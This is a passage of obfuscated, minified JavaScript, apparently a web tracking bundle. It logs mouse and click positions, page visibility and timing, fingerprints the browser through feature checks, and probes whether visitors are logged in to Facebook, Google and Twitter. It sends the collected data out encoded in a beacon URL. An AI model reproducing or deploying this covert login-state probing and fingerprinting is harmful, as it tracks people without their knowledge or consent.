Z7;Z7=this;L2[M3c.q0E("129"*1)][M3c.q0E("324"-0)](M3c.U0E(+"193"),this[M3c.U0E("72"|0)],M3c.q0E(3),function(Q7){Z7[M3c.q0E(M3c.W3c(1,"433",M3c.n3c(1)))]=!"";});L2[M3c.q0E("129"-0)][M3c.U0E("324"-0)](M3c.q0E(+"193"),this[M3c.q0E(72)],M3c.U0E(+"154"),function(l7){Z7[M3c.U0E(+"433")]=!"1";});L2[M3c.q0E("129"|0)][M3c.q0E(+"324")](M3c.q0E("193"|0),this[M3c.q0E(72)],M3c.U0E(+"79"),function(k7){Z7[M3c.q0E(+"297")]();});}},{'\x6b\x65\x79':M3c.U0E("477"*1),'\x67\x65\x74':function e7(){return this[M3c.U0E("433"|0)]===!"";}},{'\x6b\x65\x79':M3c.q0E("46"|0),'\x67\x65\x74':function b7(){return this[M3c.U0E(+"72")]===document;}}]);function S7(g7,Y7){w2(this,S7);this[M3c.U0E(M3c.W3c("72",0,M3c.P3c(2)))]=Y7||document;this[M3c.q0E(+"360")]=g7;M2[M3c.q0E(+"405")][M3c.q0E(+"247")](this);if(Y7){this[M3c.U0E(526)]();}}return S7;}();t2[M3c.q0E(457)]=N2;function B2(P2){return P2&&P2[M3c.U0E(+"115")]?P2:{'\x64\x65\x66\x61\x75\x6c\x74':P2};}},function(R7,J7,n7){"use strict";var Y3c=S9tt;var K7,O7,D7,s7,h7;function u7(L7){return L7&&L7[Y3c.U0E("115"|0)]?L7:{'\x64\x65\x66\x61\x75\x6c\x74':L7};}Object[Y3c.q0E("284"|0)](J7,Y3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});J7[Y3c.q0E(288)]=undefined;Y3c.n3c(1);K7=n7(Y3c.w3c(1,"0"));O7=n7(7);D7=u7(O7);s7=new D7[(Y3c.U0E(457))]();h7=J7[Y3c.q0E(288)]=function M7(N7,i7,t7,U7){var E7,x7;E7=encodeURIComponent(function(){try{return document[Y3c.U0E(290)][Y3c.U0E("407"|0)](Y3c.U0E(+"519"))[0][Y3c.q0E(404)];}catch(T7){Y3c.n3c(0);return Y3c.q0E(Y3c.w3c(0,"352"));}}());x7=encodeURIComponent([Y3c.U0E(+"189"),Y3c.q0E(234)+window[Y3c.U0E(+"423")][Y3c.q0E(+"232")],Y3c.U0E(+"60"),Y3c.q0E(+"495")+N7,Y3c.U0E(+"199")+function(w7){w7[Y3c.U0E(+"125")](w7[Y3c.U0E("482"-0)]()+Math[Y3c.q0E(468)](w7[Y3c.U0E(19)]()/("60"|0)));w7[Y3c.q0E("283"-0)](+"0");w7[Y3c.q0E(+"240")](Y3c.W3c(0,"0",Y3c.P3c(0)));w7[Y3c.U0E("523"-0)](+"0");return w7[Y3c.q0E(+"432")]()/1000;}(new Date())][Y3c.U0E(+"78")](Y3c.q0E("378"|0)));return Y3c.q0E(+"37")+i7+Y3c.U0E("45"-0)+(U7||K7[Y3c.q0E("129"|0)][Y3c.U0E(+"194")]()[Y3c.U0E(+"117")])+Y3c.q0E(333)+t7+Y3c.q0E("438"-0)+i7+Y3c.U0E("97"-0)+E7+Y3c.q0E(+"186")+x7+s7[Y3c.U0E("392"-0)](Y3c.U0E(+"378"));};},function(S0,c7,d7){"use strict";var F3c=S9tt;var f7,C7,X7,W7,j7,p7,z7,r7,A7,m7,H7,o7,B7,V7,q7;Object[F3c.q0E("284"-0)](c7,F3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});f7=function(){function Y0(a0,y0){var g0;for(var F0="0"-0;F0<y0[F3c.U0E(+"265")];F0++){g0=y0[F0];g0[F3c.U0E(F3c.W3c("376",0,F3c.n3c(2)))]=g0[F3c.U0E(+"376")]||!"1";g0[F3c.q0E(F3c.w3c(1,"507",F3c.P3c(1)))]=!![];if(F3c.U0E(+"374")in g0){g0[F3c.U0E(F3c.w3c(1,"454",F3c.P3c(1)))]=!"";}Object[F3c.U0E(+"284")](a0,g0[F3c.q0E(+"75")],g0);}}return function(I0,Z0,Q0){if(Z0){Y0(I0[F3c.U0E(+"373")],Z0);}if(Q0){Y0(I0,Q0);}return I0;};}();F3c.P3c(0);C7=d7(F3c.w3c(0,"8"));function G7(k0,e0){if(!(k0 instanceof e0)){throw new TypeError(F3c.q0E(+"338"));}}X7=v7(C7);W7=d7(+"9");j7=v7(W7);p7=d7(10);function P7(J0){try{F3c.n3c(16);return F3c.W3c(J0,HTMLElement);}catch(n0){F3c.P3c(2);var f0E=F3c.w3c(15,14);return J0[F3c.U0E("177"*f0E)]===+"1";}}z7=d7(+"11");r7=v7(z7);A7=d7(+"12");m7=v7(A7);F3c.n3c(2);H7=d7(F3c.w3c("14",0));o7=v7(H7);B7=new m7[(F3c.q0E(+"457"))]();function v7(l0){return l0&&l0[F3c.U0E("115"*1)]?l0:{'\x64\x65\x66\x61\x75\x6c\x74':l0};}document[F3c.U0E("230"-0)](F3c.U0E("85"-0),function(b0){B7[F3c.U0E(+"461")](b0);});V7=null;q7=function(){f7(K0,[{'\x6b\x65\x79':F3c.U0E("15"*1),'\x76\x61\x6c\x75\x65':function h0(){var R0,L0;R0=this;this[F3c.q0E(+"506")]([F3c.U0E("524"|0),F3c.U0E("85"-0)],function(M0){R0[F3c.q0E("406"*1)](M0);},R0[F3c.U0E("417"-0)]);if(typeof document[F3c.q0E("171"-0)]!==F3c.q0E(+"198")){this[F3c.q0E(+"377")]=!document[F3c.q0E(F3c.w3c(1,"171",F3c.P3c(1)))];}else{this[F3c.U0E(+"506")]([F3c.q0E("377"*1),F3c.q0E(+"116")],function(i0){this[F3c.q0E(+"377")]=!!"1";},document[F3c.q0E("407"|0)](F3c.U0E(197))["0"*1][F3c.q0E("407"-0)](F3c.q0E(+"488")));}if(this[F3c.q0E(52)][F3c.q0E(+"44")]){L0=new o7[(F3c.U0E(457))](!!{});L0[F3c.U0E("51"*1)]();}}},{'\x6b\x65\x79':F3c.q0E("406"-0),'\x76\x61\x6c\x75\x65':function E0(x0){var N0,t0;N0=x0[F3c.q0E(103)]?x0[F3c.q0E(+"103")][0][F3c.q0E(+"308")]:x0[F3c.q0E("308"*1)];t0=x0[F3c.U0E(+"103")]?x0[F3c.U0E(+"103")][+"0"][F3c.U0E(10)]:x0[F3c.q0E(+"10")];this[F3c.U0E("350"-0)][F3c.U0E("42"|0)][F3c.U0E("59"|0)](N0,t0,!0,F3c.q0E(426));this[F3c.q0E(+"350")][F3c.U0E(297)][F3c.U0E(+"59")](N0,t0,![],F3c.q0E(+"387"));}},{'\x6b\x65\x79':F3c.U0E(+"506"),'\x76\x61\x6c\x75\x65':function U0(T0,v0,w0){var d0;if(!P7(w0)){w0={'\x30':w0};}if(!Array[F3c.q0E(+"63")](T0)){T0=[T0];}for(var B0="0"-0;B0<T0[F3c.q0E(265)];B0++){for(var V0 in w0){d0=w0[V0];if(P7(d0)||d0[F3c.U0E("177"*1)]===9){try{d0[F3c.U0E(+"230")](T0[B0],v0,!{});}catch(X0){try{d0[F3c.q0E("91"|0)](F3c.U0E(303)+T0[B0],v0);}catch(j0){}}}}}}},{'\x6b\x65\x79':F3c.q0E(517),'\x76\x61\x6c\x75\x65':function r0(q0){var W0;W0=document[F3c.q0E(+"210")](F3c.q0E("88"*1));W0[F3c.q0E(F3c.w3c("232",0,F3c.n3c(2)))]=q0;return W0;}},{'\x6b\x65\x79':F3c.U0E(+"392"),'\x76\x61\x6c\x75\x65':function p0(A0){var P0,z0,m0,H0;if(B7&&B7[F3c.q0E("9"-0)]){B7[F3c.q0E("479"-0)][F3c.U0E(+"247")](B7[F3c.U0E("9"*1)]);B7[F3c.U0E("146"-0)]();B7[F3c.U0E(9)]=null;}P0=function o0(f0){return V7===null?-1:V7[f0]?+"1":+"0";};A0=A0||F3c.q0E("378"|0);z0=this;F3c.P3c(2);var O0E=F3c.W3c(20,19);F3c.P3c(17);var K0E=F3c.w3c(2540,15,140,15,19);F3c.P3c(18);var E0E=F3c.W3c(17,2,17,7,16,19);F3c.n3c(19);var p0E=F3c.W3c(14,227,15,42,33,6);F3c.n3c(20);var x0E=F3c.W3c(13,5,73,6,78);F3c.n3c(21);var b0E=F3c.w3c(8,57,30);F3c.n3c(7);var d0E=F3c.w3c(241,223,223);F3c.n3c(22);var n0E=F3c.w3c(20,160,8);F3c.n3c(6);var t0E=F3c.W3c(1911,1767,3);F3c.P3c(23);var g0E=F3c.w3c(3095,9,11,387);F3c.n3c(23);var B0E=F3c.W3c(6393,491,6,14);F3c.n3c(7);var c9E=F3c.w3c(275,31,31);F3c.n3c(24);var I9E=F3c.w3c(2554,2928,8);F3c.n3c(25);var w9E=F3c.W3c(249,22,20,2,11);F3c.n3c(6);var i9E=F3c.W3c(12,24,13);F3c.n3c(26);var S9E=F3c.W3c(19,12,9,0.16666666666666663);F3c.P3c(27);var v9E=F3c.W3c(86,20,5,15);F3c.n3c(4);var G9E=F3c.w3c(161,13);F3c.n3c(28);var z9E=F3c.w3c(4966,892,10,6);F3c.P3c(29);var k9E=F3c.W3c(19,1660834,12,20,6920);F3c.P3c(30);var y9E=F3c.w3c(10,6,13,13);m0=[F3c.U0E("388"-0)+z0[F3c.U0E("350"|0)][F3c.U0E("42"*O0E)][F3c.U0E(K0E)],F3c.q0E(E0E)+z0[F3c.q0E(+"350")][F3c.q0E(p0E)][F3c.U0E("241"*x0E)],F3c.U0E(+"501")+z0[F3c.q0E(+"350")][F3c.q0E("297"|0)][F3c.q0E("120"*1)],F3c.q0E("221"-0)+z0[F3c.U0E(+"350")][F3c.q0E(b0E)][F3c.q0E(d0E)],F3c.q0E("71"*n0E)+window[F3c.U0E("356"*1)],F3c.q0E(+"102")+window[F3c.U0E(+"139")],F3c.U0E(+"445")+(navigator[F3c.U0E(t0E)]?1:"0"|0),F3c.U0E("229"|0)+(z0[F3c.U0E(g0E)]?+"1":"0"|0),F3c.q0E(B0E)+(new Date()[F3c.q0E(+"432")]()-this[F3c.U0E(+"118")]),F3c.q0E(+"503")+(window!==window[F3c.q0E(132)]?"1"|0:+"0"),F3c.U0E(+"368")+new Date()[F3c.U0E(429)](),F3c.q0E(+"277")+P0(F3c.U0E(+"128")),F3c.U0E(+"259")+P0(F3c.U0E("381"|0)),F3c.U0E(c9E)+P0(F3c.q0E(+"525")),F3c.U0E(I9E)+P0(F3c.q0E(w9E)),F3c.q0E("306"*i9E)+new r7[(F3c.U0E(+"457"))]()[F3c.U0E(320)](),F3c.q0E("398"-0)+B7[F3c.U0E(+"479")][F3c.q0E("265"*S9E)],F3c.q0E("443"*v9E)+B7[F3c.q0E(G9E)],F3c.U0E(z9E)+B7[F3c.U0E("167"|0)],F3c.U0E(+"165")+B7[F3c.U0E(+"22")],F3c.q0E("254"*1)+B7[F3c.q0E(k9E)],F3c.U0E(y9E)+B7[F3c.U0E("463"|0)]];F3c.n3c(31);var Y9E=F3c.w3c(13,16,2);H0=A0+F3c.q0E("157"*Y9E)+encodeURIComponent(p7[F3c.U0E(330)][F3c.U0E("430"*1)](m0[F3c.q0E("78"*1)](F3c.U0E(+"378"))))+F3c.U0E(+"136");return H0;}}]);function K0(O0,D0){G7(this,K0);this[F3c.q0E(F3c.W3c("52",0,F3c.n3c(2)))]=D0||{};this[F3c.U0E(F3c.W3c(0,"417",F3c.P3c(0)))]=O0||window[F3c.q0E("2"*1)];this[F3c.U0E(F3c.w3c("350",0,F3c.n3c(2)))]={'\x6f\x76\x65\x72':new X7[(F3c.U0E(+"457"))](),'\x63\x6c\x69\x63\x6b':new X7[(F3c.q0E(457))]()};this[F3c.U0E(+"377")]=!"1";this[F3c.U0E(+"118")]=new Date()[F3c.U0E(432)]();this[F3c.q0E(15)]();try{Object[F3c.q0E(284)](this,F3c.U0E(187),{'\x76\x61\x6c\x75\x65':F3c.U0E(+"7"),'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!{},'\x77\x72\x69\x74\x61\x62\x6c\x65':![]});}catch(s0){this[F3c.U0E(F3c.w3c(1,"187",F3c.n3c(1)))]=F3c.q0E(F3c.w3c(1,"7",F3c.P3c(1)));}if(this[F3c.q0E(52)][F3c.q0E("11"-0)]){new j7[(F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1))))](j7[F3c.q0E(+"457")][F3c.U0E(+"473")],function(u0){V7=u0;},!![]);}}return K0;}();c7[F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1)))]=q7;},function(Y1,C0,g1){"use strict";var J3c=S9tt;var c0,G0;Object[J3c.U0E("284"*1)](C0,J3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!""});function S1(e1,b1){if(!(e1 instanceof b1)){throw new TypeError(J3c.U0E(338));}}c0=function(){function F1(Z1,I1){var y1;for(var a1=+"0";a1<I1[J3c.q0E(+"265")];a1++){y1=I1[a1];y1[J3c.q0E(376)]=y1[J3c.q0E(+"376")]||!{};y1[J3c.U0E(+"507")]=!"";if(J3c.q0E(+"374")in y1){y1[J3c.U0E(J3c.w3c(1,"454",J3c.n3c(1)))]=!![];}Object[J3c.q0E("284"*1)](Z1,y1[J3c.U0E(+"75")],y1);}}return function(Q1,l1,k1){if(l1){F1(Q1[J3c.U0E(373)],l1);}if(k1){F1(Q1,k1);}return Q1;};}();G0=function(){c0(J1,[{'\x6b\x65\x79':J3c.U0E(+"59"),'\x76\x61\x6c\x75\x65':function O1(s1,u1,D1,h1){if(!D1||this[J3c.U0E(120)]===null){this[J3c.q0E(J3c.w3c(0,"120",J3c.P3c(0)))]=parseInt(s1);}if(!D1||this[J3c.q0E(+"241")]===null){this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=parseInt(u1);}}}]);function J1(n1,K1){S1(this,J1);this[J3c.U0E(J3c.W3c("120",0,J3c.P3c(2)))]=n1||null;this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=K1||null;}return J1;}();C0[J3c.U0E(J3c.w3c("457",0,J3c.P3c(2)))]=G0;},function(E1,L1,x1){"use strict";var R1,M1;function i1(V1,X1){if(!(V1 instanceof X1)){S9tt.P3c(2);throw new TypeError(S9tt.U0E(S9tt.W3c("338",0)));}}Object[S9tt.q0E("284"|0)](L1,S9tt.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!0});R1=function(){function N1(w1,T1){var i5c=S9tt;var t1;for(var U1="0"|0;U1<T1[i5c.q0E("265"|0)];U1++){t1=T1[U1];t1[i5c.q0E(i5c.W3c("376",0,i5c.n3c(2)))]=t1[i5c.q0E(+"376")]||!{};t1[i5c.q0E(i5c.w3c(0,"507",i5c.P3c(0)))]=!!1;if(i5c.U0E(374)in t1){t1[i5c.U0E(454)]=!![];}Object[i5c.U0E(+"284")](w1,t1[i5c.U0E(+"75")],t1);}}return function(B1,d1,v1){if(d1){N1(B1[S9tt.q0E(373)],d1);}if(v1){N1(B1,v1);}return B1;};}();M1=function(){var E5c=S9tt;function j1(W1,q1,z1){i1(this,j1);this[E5c.U0E(32)]={};this[E5c.U0E(E5c.W3c(0,"270",E5c.n3c(0)))]=this;if(q1!=undefined){this[E5c.U0E(E5c.W3c(0,"332",E5c.n3c(0)))]=q1;}else{throw new Error(E5c.U0E(+"205"));}if(W1){this[E5c.q0E(+"142")]=W1;}else{E5c.P3c(1);throw new Error(E5c.U0E(E5c.w3c(1,"228")));}(function(A1,H1,o1){var P1,m1;E5c.n3c(1);P1=void E5c.w3c(1,"0");m1=A1[E5c.q0E(+"407")](H1)[+"0"];if(A1[E5c.U0E(+"402")](o1)){return;}P1=A1[E5c.U0E(210)](H1);P1[E5c.U0E(+"206")]=o1;P1[E5c.q0E(226)]=E5c.U0E(+"295");m1[E5c.q0E(+"452")][E5c.q0E(+"418")](P1,m1);}(document,E5c.U0E("380"*1),E5c.U0E(+"484")));if(z1){this[E5c.q0E(+"87")]();}}R1(j1,null,[{'\x6b\x65\x79':E5c.U0E(+"473"),'\x67\x65\x74':function r1(){return{'\x46\x61\x63\x65\x62\x6f\x6f\x6b':E5c.q0E(128),'\x47\x6f\x6f\x67\x6c\x65':E5c.q0E(+"381"),'\x47\x6f\x6f\x67\x6c\x65\x50\x6c\x75\x73':E5c.q0E("525"|0),'\x54\x77\x69\x74\x74\x65\x72':E5c.q0E(269)};}}]);R1(j1,[{'\x6b\x65\x79':E5c.U0E(+"344"),'\x76\x61\x6c\x75\x65':function f1(){return this[E5c.U0E(142)];}},{'\x6b\x65\x79':E5c.q0E(528),'\x76\x61\x6c\x75\x65':function C1(G1){this[E5c.q0E("263"*1)](E5c.q0E(+"57"),function(S3){G1(S3);});}},{'\x6b\x65\x79':E5c.U0E(+"450"),'\x76\x61\x6c\x75\x65':function Y3(g3){this[E5c.q0E(+"263")](E5c.U0E("100"*1),function(F3){g3(F3);});}},{'\x6b\x65\x79':E5c.q0E(+"233"),'\x76\x61\x6c\x75\x65':function y3(a3){this[E5c.q0E("263"|0)](E5c.q0E(243),function(I3){a3(I3);});}},{'\x6b\x65\x79':E5c.U0E("425"*1),'\x76\x61\x6c\x75\x65':function Z3(Q3){this[E5c.U0E("263"*1)](E5c.U0E(367),function(l3){Q3(l3);});}},{'\x6b\x65\x79':E5c.q0E("182"|0),'\x76\x61\x6c\x75\x65':function k3(e3){var b3,J3;b3=!{};J3=this;window[E5c.U0E(+"508")]=function(){FB[E5c.q0E(+"15")]({'\x61\x70\x70\x49\x64':J3[E5c.q0E(52)][E5c.q0E(434)]||E5c.q0E("359"|0),'\x78\x66\x62\x6d\x6c':!0,'\x63\x6f\x6f\x6b\x69\x65':!!1,'\x73\x74\x61\x74\x75\x73':!0,'\x76\x65\x72\x73\x69\x6f\x6e':E5c.q0E("77"*1)});FB[E5c.U0E(+"287")](function(n3){b3=!!{};if(n3[E5c.q0E("161"*1)]!=E5c.U0E("143"|0)){e3(!!{});}else{e3(![]);}});};setTimeout(function(){if(!b3){e3(!!0);}});}},{'\x6b\x65\x79':E5c.q0E(+"263"),'\x76\x61\x6c\x75\x65':function K3(s3,D3){var O3;E5c.P3c(0);O3=new Image(E5c.w3c(0,"1"),+"1");O3[E5c.q0E(+"226")]=s3;O3[E5c.q0E(E5c.w3c("419",0,E5c.n3c(2)))]=function(u3){D3(!![]);};O3[E5c.q0E(+"152")]=function(h3){D3(!!0);};}},{'\x6b\x65\x79':E5c.U0E(+"5"),'\x76\x61\x6c\x75\x65':function R3(){if(Object[E5c.q0E("110"*1)](this[E5c.U0E("32"|0)])[E5c.q0E("265"*1)]==Object[E5c.q0E("110"-0)](this[E5c.q0E(+"142")])[E5c.q0E("265"-0)]){this[E5c.q0E("332"-0)](this[E5c.U0E("32"|0)]);}}},{'\x6b\x65\x79':E5c.U0E(+"87"),'\x76\x61\x6c\x75\x65':function L3(){var M3;M3=this;for(var i3 in j1[E5c.q0E("473"*1)]){console[E5c.q0E("192"*1)](i3);if(j1[E5c.q0E(+"473")][E5c.U0E(+"424")](i3)){switch(i3){case j1[E5c.U0E(+"473")][E5c.U0E("128"*1)]:this[E5c.q0E(+"182")](function(E3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.w3c(1,"128",E5c.n3c(1)))]=E3;M3[E5c.U0E("5"-0)]();});break;case j1[E5c.U0E(+"473")][E5c.U0E(381)]:this[E5c.U0E("450"*1)](function(x3){M3[E5c.U0E(E5c.w3c(0,"32",E5c.n3c(0)))][E5c.q0E(+"381")]=x3;M3[E5c.q0E("5"-0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(525)]:this[E5c.q0E("425"|0)](function(N3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.W3c(0,"525",E5c.P3c(0)))]=N3;M3[E5c.q0E("5"|0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(269)]:this[E5c.q0E(528)](function(t3){M3[E5c.q0E(32)][E5c.q0E(269)]=t3;M3[E5c.q0E(+"5")]();});break;}}}}}]);return j1;}();L1[S9tt.q0E(+"457")]=M1;},function(w3,T3,B3){"use strict";var I3c=S9tt;var U3;Object[I3c.U0E("284"*1)](T3,I3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});U3=T3[I3c.q0E(+"330")]={'\x5f\x6b\x65\x79\x53\x74\x72':I3c.q0E(492),'\x65\x6e\x63\x6f\x64\x65':function d3(v3){var W3,X3,j3,A3,P3,q3,r3,z3,V3;W3=void+"0";X3=void 0;I3c.n3c(1);j3=void I3c.W3c(1,"0");A3=void+"0";P3=void+"0";I3c.P3c(2);q3=void I3c.w3c("0",0);r3=void+"0";I3c.P3c(2);z3=I3c.U0E(I3c.w3c("352",0));V3=+"0";for(v3=U3[I3c.U0E(+"73")](v3);V3<v3[I3c.U0E(+"265")];){W3=v3[I3c.U0E("208"|0)](V3++);X3=v3[I3c.q0E(+"208")](V3++);j3=v3[I3c.U0E(+"208")](V3++);I3c.n3c(32);A3=I3c.w3c("2",W3,1);I3c.P3c(33);P3=I3c.W3c(0,4,X3,"3","4",W3);I3c.n3c(33);q3=I3c.W3c(0,2,j3,"15","6",X3);I3c.n3c(34);r3=I3c.w3c(0,"63",j3);isNaN(X3)?q3=r3="64"*1:isNaN(j3)&&(r3=64);z3=z3+this[I3c.U0E(+"13")][I3c.q0E("301"|0)](A3)+this[I3c.q0E("13"|0)][I3c.q0E(+"301")](P3)+this[I3c.q0E(13)][I3c.q0E("301"*1)](q3)+this[I3c.U0E("13"|0)][I3c.U0E("301"|0)](r3);}return z3;},'\x64\x65\x63\x6f\x64\x65':function m3(H3){var Y9t,g9t,F9t,y9t,G3,C3,S9t,f3,o3;Y9t=void+"0";g9t=void+"0";F9t=void+"0";I3c.n3c(1);y9t=void I3c.w3c(1,"0");I3c.P3c(2);G3=void I3c.w3c("0",0);C3=void+"0";S9t=void+"0";I3c.P3c(2);f3=I3c.U0E(I3c.w3c("352",0));I3c.P3c(0);o3=I3c.w3c(0,"0");for(H3=H3[I3c.q0E(+"105")](/[^J-ZG-IA-Fa-z01-9\+\/\=]/g,I3c.U0E("352"|0));o3<H3[I3c.q0E("265"*1)];){y9t=this[I3c.q0E("13"-0)][I3c.q0E("137"|0)](H3[I3c.U0E(301)](o3++));G3=this[I3c.U0E("13"-0)][I3c.U0E(137)](H3[I3c.q0E("301"*1)](o3++));C3=this[I3c.U0E("13"*1)][I3c.q0E(+"137")](H3[I3c.U0E("301"*1)](o3++));S9t=this[I3c.U0E("13"*1)][I3c.U0E(+"137")](H3[I3c.U0E(+"301")](o3++));I3c.P3c(35);Y9t=I3c.w3c(y9t,G3,2,4);I3c.n3c(36);g9t=I3c.w3c("15",C3,G3,"2","4");I3c.n3c(37);F9t=I3c.w3c(C3,S9t,"6","3");f3+=String[I3c.U0E(+"166")](Y9t);+"64"!=C3&&(f3+=String[I3c.q0E(+"166")](g9t));+"64"!=S9t&&(f3+=String[I3c.U0E("166"*1)](F9t));}return f3=U3[I3c.q0E(+"399")](f3);},'\x5f\x75\x74\x66\x38\x5f\x65\x6e\x63\x6f\x64\x65':function a9t(Q9t){var I9t;Q9t=Q9t[I3c.U0E("105"-0)](/\x0d\x0a/g,I3c.q0E("151"*1));for(var Z9t=I3c.q0E("352"-0),l9t=+"0";l9t<Q9t[I3c.U0E(+"265")];l9t++){I9t=Q9t[I3c.U0E(+"208")](l9t);+"128">I9t?Z9t+=String[I3c.U0E(166)](I9t):I9t>("127"|0)&&+"2048">I9t?(Z9t+=String[I3c.q0E("166"|0)](I9t>>6|+"192"),Z9t+=String[I3c.U0E(166)](+"63"&I9t|+"128")):(Z9t+=String[I3c.U0E("166"|0)](I9t>>"12"-0|+"224"),Z9t+=String[I3c.q0E(+"166")](I9t>>+"6"&"63"-0|("128"|0)),Z9t+=String[I3c.q0E(+"166")]("63"*1&I9t|+"128"));}return Z9t;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x63\x6f\x64\x65':function k9t(J9t){for(var n9t=I3c.q0E("352"*1),e9t="0"|0,b9t=c1=c2=+"0";e9t<J9t[I3c.q0E(+"265")];){b9t=J9t[I3c.U0E(+"208")](e9t);+"128">b9t?(n9t+=String[I3c.U0E(+"166")](b9t),e9t++):b9t>+"191"&&+"224">b9t?(c2=J9t[I3c.U0E(208)](e9t+ +"1"),n9t+=String[I3c.U0E(+"166")](("31"-0&b9t)<<"6"*1|+"63"&c2),e9t+="2"*1):(c2=J9t[I3c.U0E(208)](e9t+("1"|0)),c3=J9t[I3c.q0E(208)](e9t+2),n9t+=String[I3c.U0E("166"|0)]((+"15"&b9t)<<+"12"|(63&c2)<<6|+"63"&c3),e9t+=+"3");}return n9t;}};},function(G9t,d9t,S4t){"use strict";var N3c=S9tt;var X9t,u9t,A9t,U9t,T9t,w9t,B9t,M9t,t9t,s9t,i9t,L9t,x9t,N9t,q9t,p9t,z9t,P9t,h9t,m9t,H9t,o9t,f9t,C9t,v9t,j9t,V9t,W9t;Object[N3c.U0E(284)](d9t,N3c.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!!1});X9t=function(){function Y4t(a4t,y4t){var g4t;for(var F4t="0"|0;F4t<y4t[N3c.q0E("265"|0)];F4t++){g4t=y4t[F4t];g4t[N3c.U0E(376)]=g4t[N3c.U0E(376)]||![];g4t[N3c.U0E(+"507")]=!0;if(N3c.U0E(+"374")in g4t){g4t[N3c.U0E(N3c.w3c(1,"454",N3c.n3c(1)))]=!0;}Object[N3c.U0E(+"284")](a4t,g4t[N3c.q0E("75"*1)],g4t);}}return function(I4t,Z4t,Q4t){if(Z4t){Y4t(I4t[N3c.q0E(+"373")],Z4t);}if(Q4t){Y4t(I4t,Q4t);}return I4t;};}();u9t=!O9t(N3c.q0E("2"|0),N3c.q0E(+"394"))&&!K9t(N3c.q0E(+"89"))&&!O9t(N3c.q0E(+"276"),N3c.U0E(109))&&!O9t(N3c.U0E("2"-0),N3c.q0E(+"464"))&&!K9t(N3c.q0E("164"|0));A9t=u9t&&!K9t(N3c.U0E("325"*1));U9t=u9t&&!D9t()&&K9t(N3c.U0E("325"*1));T9t=u9t&&D9t()&&K9t(N3c.q0E(370))&&!K9t(N3c.U0E("282"-0));w9t=u9t&&D9t()&&K9t(N3c.q0E(+"370"))&&K9t(N3c.q0E("282"-0))&&!R9t(N3c.q0E("237"|0),N3c.q0E("362"*1));function r9t(){return K9t(N3c.U0E(+"486"))&&typeof Screen[N3c.q0E(+"249")]!==N3c.q0E(198);}B9t=!K9t(N3c.q0E("164"|0))&&!r9t()&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0))&&!(!K9t(N3c.q0E("164"*1))&&O9t(N3c.U0E("499"-0),N3c.q0E(203)));M9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0));function D9t(){return K9t(N3c.q0E(304))&&Object[N3c.q0E(+"110")](HTMLSelectElement[N3c.q0E("373"*1)])[N3c.q0E(+"137")](N3c.U0E("41"|0))>-("1"|0);}t9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.q0E(499),N3c.U0E("203"-0));s9t=!K9t(N3c.U0E("179"|0))&&K9t(N3c.q0E(441));function K9t(e4t){return typeof window[e4t]!==N3c.q0E("198"-0)&&window[e4t]!==null;}i9t=!D9t()&&!O9t(N3c.q0E("2"*1),N3c.q0E("464"*1));L9t=!i9t&&K9t(N3c.q0E(+"256"))&&O9t(N3c.U0E("499"-0),N3c.U0E(203))&&!(s9t&&K9t(N3c.U0E(+"200"))&&!O9t(N3c.q0E(+"200"),N3c.q0E(+"201")))&&!(K9t(N3c.U0E("530"-0))&&!K9t(N3c.q0E("441"*1)))&&!M9t&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"))&&!(s9t&&O9t(N3c.U0E(+"200"),N3c.U0E(+"201")));function c9t(l4t,k4t){if(!(l4t instanceof k4t)){N3c.P3c(0);throw new TypeError(N3c.U0E(N3c.W3c(0,"338")));}}function O9t(b4t,J4t){if(!K9t(b4t)){return![];}return typeof window[b4t][J4t]!==N3c.U0E(+"198");}x9t=!L9t&&K9t(N3c.q0E("227"-0));N9t=!K9t(N3c.U0E(+"318"))&&O9t(N3c.U0E(+"499"),N3c.U0E(+"203"))&&!L9t;q9t=K9t(N3c.q0E(530))&&!K9t(N3c.q0E(+"441"))&&!N9t;p9t=s9t&&O9t(N3c.U0E(+"200"),N3c.q0E("201"*1))&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"));z9t=s9t&&K9t(N3c.q0E("200"-0))&&!O9t(N3c.U0E(200),N3c.q0E(+"201"))&&!x9t;function E9t(){return K9t(N3c.q0E("48"-0))&&Object[N3c.q0E(+"110")](KeyboardEvent[N3c.q0E(373)])[N3c.U0E("137"*1)](N3c.U0E(+"99"))>-1;}P9t=s9t&&!E9t();h9t=!K9t(N3c.U0E(179))&&!r9t()&&(/\u0063\x6f\u006e\x73\x74\x72\x75\x63\x74\u006f\x72/i[N3c.q0E(+"516")](window[N3c.U0E(+"383")])||function(O4t){return O4t[N3c.q0E("310"*1)]()===N3c.U0E("6"|0);}(!window[N3c.U0E(315)]||typeof safari!==N3c.q0E(+"198")&&safari[N3c.q0E("61"*1)]));m9t=h9t&&!K9t(N3c.q0E("1"|0));H9t=h9t&&!D9t();o9t=h9t&&!D9t();f9t=!E9t()&&!K9t(N3c.q0E(+"483"))&&O9t(N3c.U0E("499"*1),N3c.q0E(+"203"));C9t=E9t()&&K9t(N3c.U0E(483))&&O9t(N3c.q0E(+"499"),N3c.q0E(+"203"))&&K9t(N3c.q0E(+"441"))&&!R9t(N3c.q0E(+"237"),N3c.q0E(+"209"));v9t=!K9t(N3c.q0E("471"|0));j9t=K9t(N3c.q0E(+"471"))&&!O9t(N3c.U0E("471"-0),N3c.U0E(+"323"));V9t=!K9t(N3c.q0E(+"178"))&&!K9t(N3c.U0E(+"179"))&&!K9t(N3c.q0E("483"|0));function 